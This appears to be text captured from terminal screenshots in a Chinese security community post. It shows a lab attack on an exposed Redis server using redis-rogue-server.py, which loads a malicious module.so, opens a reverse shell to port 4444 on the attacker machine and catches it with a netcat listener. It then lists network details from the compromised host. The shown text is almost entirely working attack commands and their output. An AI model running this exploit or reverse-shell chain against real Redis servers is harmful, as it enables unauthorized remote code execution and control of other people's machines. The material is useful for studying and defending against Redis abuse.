 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash: dsa：未找到命令
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.16
34 --lhost 192.168.33.131 --exp module.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.33.131
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.33.131:4444
[info] Unload module...
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 4444
listening on [any] 4444 ...
192.168.33.134: inverse host lookup failed: Unknown host
connect to [192.168.33.131] from (UNKNOWN) [192.168.33.134] 47136
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:dd:bb:7f:4b
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ens33 Link encap:Ethernet HWaddr 00:0c:29:ca:c6:ab
inet addr:192.168.33.134 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::1eb2:e583:1fd5:a460/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:54020 errors:0 dropped:0 overruns:0 frame:0
TX packets:26452 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69036439 (69.0 MB) TX bytes:1706577 (1.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
先知社区